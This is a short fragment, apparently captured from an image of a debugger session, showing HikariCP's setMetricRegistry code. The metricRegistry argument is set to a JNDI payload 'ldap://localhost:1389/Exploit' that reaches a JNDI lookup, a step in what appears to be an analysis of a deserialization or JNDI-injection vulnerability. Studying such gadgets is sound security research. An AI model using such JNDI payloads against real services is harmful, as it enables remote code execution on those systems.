 359 public void setMetricRegistry(Object metricRegistry) { metricRegistry: "ldap://localhost:1389/Exploit"
360 if (this.metricsTrackerFactory != null) { metricsTrackerFactory: null
361 throw new IllegalStateException("cannot use setMetricRegistry() and setMetricsTrackerFactory() together");
362 } else {
363 if (metricRegistry != null) {
364 metricRegistry = this.getObjectOrPerformJndiLookup(metricRegistry); metricRegistry: "ldap://localhost:1389/Exploit"
365 if (!UtilityElf.safeIsAssignableFrom(metricRegistry, className: "com.codahale.metrics.MetricRegistry") && !UtilityElf.safe
366 throw new IllegalArgumentException("Class must be instance of com.codahale.metrics.MetricRegistry or io.micrometer.co
367 }
368 }